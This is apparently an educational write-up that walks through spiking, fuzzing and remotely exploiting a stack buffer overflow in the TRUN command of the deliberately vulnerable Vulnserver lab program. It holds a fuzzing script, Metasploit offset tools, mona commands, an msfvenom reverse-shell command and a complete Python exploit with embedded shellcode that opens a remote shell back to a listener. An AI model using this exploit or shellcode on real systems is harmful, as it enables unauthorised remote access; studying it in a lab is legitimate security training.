This post will demonstrate how to spike for vulnerable inputs on a remote machine, fuzz the vulnerable inputs and then remotely exploit the vulnerable input for remote shell access. A detailed explanation of buffer overflows can be found in my post on Linux Stack Based Buffer Overflows. This exploit will be demonstrated on a deliberately vulnerable program designed to teach and learn buffer overflows. The program can be downloaded from https://thegreycorner.com/vulnserver.html. To use the program simply run it as administrator. The servers default port is 9999. To change the port number just add the port number after the command. ie: “vulnserver 6666”. This should go without saying but please do not run this on an internet facing machine….
The difference between Spiking and Fuzzing
Spiking is used to test multiple inputs to try and find one that is vulnerable to exploit. Fuzzing is used when a vulnerable input field has been found and requires more in depth testing to create a working exploit/poc. The techniques for testing are the same for both under the hood as they both involved overflowing the buffer however the terminology just helps to distinguish the different processes of testing and exploitation. To sum it up: Spiking = testing multiple fields for vulnerability. Fuzzing = working on a single vulnerable input to produce a working exploit.
Vulnserver
Connecting to vulnserver with netcat and typing help displays a list of commands.

Spiking

These inputs can be tested using a tool called “generic_tcp_send” which comes included with Kali Linux. The tool allows for sending string variables into an input field specified in a spike script. All it is doing is repeatedly sending strings of different sizes over a tcp stream. Hence the name…
The spike script
The script is very simple and if you have done any sort of socket programming you will notice that it is just reading the receive line and then sending the string “STATS “.
s_readline();
s_string("STATS ");
s_string_variable("0");

Before running the spike program immunity debugger needs to be open on the victim machine with the vulnserver process attached. This will pause the process if a memory leak is detected and allow us to read the memory registers.
Immunity Debugger before running the script
It is also handy to have a packet sniffer running in the background aswell.
Run the script with the script:

The vulnserver display indicating our spiking is indeed sending the buffer:
Immunity still running with no crash detected in vulnserver. After running the spike script for a few minutes with no crashes it is safe to say at this point that that the STATS input is not vulnerable to a buffer overflow.

Going down the list the TRUN input cases a crash as indicated be the debugger. Note the highlighted areas indicating that EBP and EIP have been overwritted by “A”s. (41 in HEX). So spiking the TRUN field has found a buffer overflow. Time to dig deeper in the TRUN input and craft a working payload that will spawn a reverse shell back to our machine.
Fuzzing TRUN
Using a python script we can start at 100 bytes and add 100 bytes each time until the vulnserver crashes. Using 100 byte increments will allow us to narrow in on the memory address where the over flow happens and overwrites EIP.
#!/usr/bin/python

import sys, socket
from time import sleep

buffer = "A" * 100
running = True

while running:
    try:
        #Trun command plus the "A"s
        payload = "TRUN /.:/" + buffer
        #Create socket object and connect to vulnserver
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.1.61',9999))
        print ("Sending payload size: {}\n".format(str(len(buffer))))
        #Send utf-8 encoded payload
        s.send((payload.encode()))
        #close the connection and wait 1 second before adding 100 more bytes to the buffer
        s.close()
        sleep(1)
        buffer = buffer + "A"*100
    except:
        #If crash occurs, stop the script running and display bytes at time of crash
        running = False;
        print ("Crashed at {} bytes".format(str(len(buffer))))
        sys.exit()
Running the python script and monitoring the debugger for the crash we get the crash at 2300 bytes:
Sending payload size: 2300
Looking at Immunity however it does not show EIP as being overwritted by the “A”s. This means that we are causing the buffer to overflow however it is not big enough to overflow into EIP. Now its a matter of narrowing it down until our A’s land in EIP. Adjusting the script to add 200 to each buffer each loop results in EIP being successfully overwritten with our buffer. This indicates that EIP is within 2200 and 2400 bytes.
Finding the offset
Now that we have narrowed down the location of EIP we need to find the exact location. We do this by sending a completely unique, none repeating 2400 byte buffer string. We can then correlate the contents EIP with the buffer string and find that unique 4 bytes. This will give us the exact number of bytes it takes to get to EIP. Metaploit provides a unique pattern too specifically for this purpose.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9
Now we just replace the scripts payload with this pattern and run it again.

Checking Immunity now shows EIP overwritten with a unique 4 byte HEX value from the unique pattern we sent it.

To find the exact offset in our pattern metasploit provides another tool for us called pattern offset:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 2400 -q 386F4337
[*] Exact match at offset 2003
What this tells us is that at exactly 2003 bytes is where the buffer overwrites EIP. The next 4 bytes after 2003 is the EIP register. We now know the location of EIP and can control where it points to by filling the buffer to 2003 bytes and then pointing EIP to any memory address we want.
Finding the Bad Chars with Mona
Because we are generating shellcode and sending it directly into memory we need to ensure that there are no bad chars in our shellcode that can interfere with vulnservers code. Immunity allows for custom python modules so we can use use a module called “mona” to identify the bad chars for us.
Download the module from https://github.com/corelan/mona and copy the “mona.py” script into the “PyCommands” folder in your Immunity install folder.I had some issues with python 3 loading the module and a switched back to python x86 2.7.15(The one that comes with Immunity) fixed the problem.

Back in Immunity set a log folder directory by typing: !mona config -set workingfolder c:\logs\%p at the bottom of Immunity. Now generate a byte array without “x00” as this is always a bad char so may as well remove it from the beginning. !mona bytearray -cpb “\x00”
You will now have a byte array txt and bin file in the logs folder you specified earlier in Immunity. Immunity uses the bin file to check for bad chars in any register location we give it. Fuzz the application again and get the location of ESP.

Tell mona to throw its byte array into ESP and then compare it for bad chars.

!mona compare -f C:\logs\_no_name\bytearray.bin -a 00F9F9C8
Mona runs the byte array generated earlier through ESP and identifies any bad chars for us.
Finding a module to place the shellcode
In the linux buffer overflow I placed the shellcode in the buffer space before EIP and nop sled into it. For this exploit I will find a dll with enough space and without memory protections like ASLR or DEP running which would prevent the shellcode from executing. Mona provides us the ability to check all running dlls and shows their current protections.
!mona modules

essfunc.dll has zero memory protections so is a perfect place to drop our shellcode into.
Getting the jump Address to essfunc.dll
Now that we know where to put our shell code, we need to find a jump address in ESP that jumps to essfunc.dll and point EIP to that jump address. Again mona comes to the rescue to simplify our lifes.
!mona jmp -r ESP -m “essfunc.dll”

Mona found 9 pointers pointing to essfunc.dll.
Generating the shellcode
We have pretty much everything need minus the shellcode. msfvenom provides an options to generate shellcode while also removing any bad chars that we specify. It does this by encoding the payload until all bad chars are removed. “-p” = payload, “-f” = format(c shellcode), “-a” = architecture, “-b” = bad chars
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.240 LPORT=6666 EXITFUNC=thread -f c -a x86 -b “\x00\01”

The python script. Note the “b”s before any input being sent to the vulnserver. This is to ensure all bytes are encoded into hex properly. It is also necessary to add some nops for some wobble room so our shell code lands nice and neatly in the memory space. Housecleaning basically.
#!/usr/bin/python3

import sys, socket
from time import sleep

shellcode = (b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
b"\x70\xc8\x41\xfd\x83\xee\xfc\xe2\xf4\x8c\x20\xc3\xfd\x70\xc8"
b"\x21\x74\x95\xf9\x81\x99\xfb\x98\x71\x76\x22\xc4\xca\xaf\x64"
b"\x43\x33\xd5\x7f\x7f\x0b\xdb\x41\x37\xed\xc1\x11\xb4\x43\xd1"
b"\x50\x09\x8e\xf0\x71\x0f\xa3\x0f\x22\x9f\xca\xaf\x60\x43\x0b"
b"\xc1\xfb\x84\x50\x85\x93\x80\x40\x2c\x21\x43\x18\xdd\x71\x1b"
b"\xca\xb4\x68\x2b\x7b\xb4\xfb\xfc\xca\xfc\xa6\xf9\xbe\x51\xb1"
b"\x07\x4c\xfc\xb7\xf0\xa1\x88\x86\xcb\x3c\x05\x4b\xb5\x65\x88"
b"\x94\x90\xca\xa5\x54\xc9\x92\x9b\xfb\xc4\x0a\x76\x28\xd4\x40"
b"\x2e\xfb\xcc\xca\xfc\xa0\x41\x05\xd9\x54\x93\x1a\x9c\x29\x92"
b"\x10\x02\x90\x97\x1e\xa7\xfb\xda\xaa\x70\x2d\xa0\x72\xcf\x70"
b"\xc8\x29\x8a\x03\xfa\x1e\xa9\x18\x84\x36\xdb\x77\x37\x94\x45"
b"\xe0\xc9\x41\xfd\x59\x0c\x15\xad\x18\xe1\xc1\x96\x70\x37\x94"
b"\xad\x20\x98\x11\xbd\x20\x88\x11\x95\x9a\xc7\x9e\x1d\x8f\x1d"
b"\xd6\x97\x75\xa0\x81\x55\x71\x38\x29\xff\x70\xd2\x4b\x74\x96"
b"\xa2\x51\xab\x27\xa0\xd8\x58\x04\xa9\xbe\x28\xf5\x08\x35\xf1"
b"\x8f\x86\x49\x88\x9c\xa0\xb1\x48\xd2\x9e\xbe\x28\x18\xab\x2c"
b"\x99\x70\x41\xa2\xaa\x27\x9f\x70\x0b\x1a\xda\x18\xab\x92\x35"
b"\x27\x3a\x34\xec\x7d\xfc\x71\x45\x05\xd9\x60\x0e\x41\xb9\x24"
b"\x98\x17\xab\x26\x8e\x17\xb3\x26\x9e\x12\xab\x18\xb1\x8d\xc2"
b"\xf6\x37\x94\x74\x90\x86\x17\xbb\x8f\xf8\x29\xf5\xf7\xd5\x21"
b"\x02\xa5\x73\xa1\xe0\x5a\xc2\x29\x5b\xe5\x75\xdc\x02\xa5\xf4"
b"\x47\x81\x7a\x48\xba\x1d\x05\xcd\xfa\xba\x63\xba\x2e\x97\x70"
b"\x9b\xbe\x28")

exploit = b"A" * 2003 + b"\xaf\x11\x50\x62" + b"\x90" * 16 + shellcode

try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('192.168.1.61',9999))

    payload = b"TRUN /.:/" + exploit

    s.send((payload))
    s.close()
except:
    print ("Exploit failed")
    sys.exit()

Sending the exploit and gaining administrator access on the remote machine.
Start a netcat listener port 6666 as specified in our shellcode generation. Launch: ?????? Profit.